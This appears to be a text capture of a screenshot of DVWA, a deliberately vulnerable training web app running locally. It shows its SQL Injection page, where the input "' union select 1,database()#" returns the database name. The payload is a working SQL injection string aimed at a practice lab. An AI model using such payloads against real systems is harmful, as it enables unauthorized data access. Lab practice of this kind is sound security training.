 The Gift - YouTube Music
Vulnerability: SQL Injection :: Dan
localhost/DVWA-master/vulnerabilities/sqli/?id=%27+union+select+1%2Cdatabase%28%29%23&Submit=Submit#
Notice: Undefined variable: WarningHtml in C:\xampp\htdocs\DVWA-master\vulnerabilities\sqli\index.php on line 40
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,database()#
First name: 1
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/